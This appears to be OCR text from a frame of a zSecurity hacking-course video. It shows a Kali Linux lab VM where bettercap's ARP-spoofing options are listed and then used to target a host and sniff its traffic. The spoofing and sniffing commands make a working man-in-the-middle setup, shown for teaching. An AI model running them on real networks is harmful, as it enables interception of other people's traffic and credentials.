 Kali 2020 x64 Customized by zSecurity v1.3 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mon 13:15 1
Welcome to Apache!
10.0.2.5
zSecurity VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs
Concordia.ca is un
Please try again later.
root@kali: ~
root@kali: ~ 82x25
arp.spoof off : Stop ARP spoofer.
arp.ban off : Stop ARP spoofer.
Parameters
arp.spoof.fullduplex : If true, both the targets and the gateway will be attacke
d, otherwise only the target (if the router has ARP spoofing protections in place
this will make the attack fail). (default=false)
arp.spoof.internal : If true, local connections among computers of the network
will be spoofed, otherwise only connections going to and coming from the external
network. (default=false)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or al
iases to spoof, also supports nmap style IP ranges. (default=<entire subnet>)
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or al
iases to skip while spoofing. (default=)
10.0.2.0/24 > 10.0.2.5 » set arp.spoof.fullduplex true
10.0.2.0/24 > 10.0.2.5 » set arp.spoof.targets 10.0.2.15
10.0.2.0/24 > 10.0.2.5 » arp.spoof on
10.0.2.0/24 > 10.0.2.5 » [13:15:01] [sys.log] [war] arp.spoof full duplex spoofin
g enabled, if the router has ARP spoofing mechanisms, the attack will fail.
10.0.2.0/24 > 10.0.2.5 » [13:15:01] [sys.log] [inf] arp.spoof arp spoofer started
, probing 1 targets.
10.0.2.0/24 > 10.0.2.5 » net.sniff on
10.0.2.0/24 > 10.0.2.5 »
Right Ctrl